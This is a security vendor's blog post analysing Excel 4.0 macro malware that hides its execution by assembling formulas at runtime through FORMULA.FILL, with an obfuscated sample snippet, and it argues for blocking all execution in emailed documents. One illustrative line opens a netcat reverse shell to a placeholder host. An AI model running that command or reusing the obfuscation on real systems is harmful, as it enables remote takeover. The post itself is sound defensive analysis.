New wave of EXCEL 4.0 malware campaigns abusing FORMULA macro function

VBA has been introduced in Excel 5.0. Before then Excel only had XLM macros, which are still supported today.

XLM macros allow writing code by entering statements directly into cells, just like normal formulas. In fact they are called macro-formulas.

In case you are curious, the reference document of the Excel 4.0 macro functions is here.

There are a few statements among these macro-formulas that allow executing malicious code, these are named EXEC, RUN and CALL. Last month, in April 2020, a wave of malware abusing these calls has circulated.

In May we’ve seen a new wave that apparently still abused XLM macros but without calling EXEC, RUN or CALL. At the time we got them, most of these samples had a 0 detection rate on virustotal, so they seemed to be worth investigating.

Some of these files were using additional tricks to confuse the analysis, like putting the macros in “hidden” sheets. Some others used “very hidden” sheets, some were protected with the “VelvetSweatshop” password (which is a trick used by Microsoft to define read-only documents). There is also a great variability in file names and email campaigns. I won’t waste time on these details and will get straight to the point.



Here is what you see when opening one of these samples:

This is the usual Macro prompt from Excel. Nothing unusual.



Then this is how the document appears after either accepting or declining the “enable macro” prompt.

Again, nothing unusual here. This is just one of the samples, there are of course many variants but, again, we don’t care.

In this case the sample has two visible sheets. As I said before some of the sample have invisible sheets but this is also not important for our analysis.

What all these samples have in common is the abuse of the FORMULA macro-formula. The recursive naming may create some confusion so let me provide a bit of clarification: just like any other formula statement (like IF or SUM for example), the statement FORMULA can be entered into a cell in the form of a formula. This particular statement happens to be named FORMULA itself.

What does this FORMULA statement do? It enters a formula in the active cell (or in a reference). Basically what is given as a parameter to this call becomes a fomula.

Indirect formula generation if you wish and, yes, it is dangerous as it sounds.

While it is quite clear that the following formula may be dangerous

=EXEC("C:\tools\nc.exe 10.0.0.5 443 -e cmd.exe")

it may not be immediately clear that the following one is

=FORMULA.FILL(CHAR(CD49227*BQ50673)&CHAR(DJ6589*CT37716)&CHAR(BR21321*FF26130)&CHAR(CD49227*HX172)&CHAR(AM41560-CK59441)&CHAR(EV44913/AW56953)&CHAR(CD49227-IP41345)&CHAR(DJ6589/BO16290)&CHAR(CB23122*EB17224)&CHAR(CD49227/GH36206)&CHAR(CH27873*BR26518)&CHAR(CD49227+IK24498)&CHAR(DJ6589/HU33461),EV40151)

An this is basically how these malicious samples behave: they crate a formula by gathering data from lots of different cells and making some transformations. Then they apply the formula by using the FORMULA.FILL statement (or one of it’s variants, see the functions reference linked above if you are interested).

The exact text of the FORMULA is built at runtime and this ensures obfuscation which seems to be effective given the zero or very low scores that these samples got on Virustotal.



This is a glance of what you see by analyzing one of these samples with Decalage‘s olevba:

I’ve highlighted the FORMULA.FILL function call. There are tens of these calls in any given sample.

We are not interested in reverse-engineering each sample in order to find out the details of the behavior. As an email security company we focus on the methods and the tools used by the attackers rather than on the specific malware variant.

Our job is to block these threats on the gateway, we know that the approach of recognizing known malicious stuff is not effective and therefore we focus on removing the tools that the attackers use.

The philosophy of our QuickSand sandbox is more similar to a firewall: when our systems see a pattern like these they don’t really care about reverse-engineering the actual behavior, they don’t even care about recognizing whether this is a known malware variant or a new one.

Whether it is direct or indirect, any way of executing stuff is not allowed for documents delivered via email. This approach is less prone to evasion and it is proactive: it blocks current and future, known and unknown variants.

The low detection rate of these samples on virustotal and on many sandboxing services based on virtualization confirms that in order to be effective with ever-changing threats this is a better approach.

Rodolfo Saccani / Security R&D Manager @ Libraesva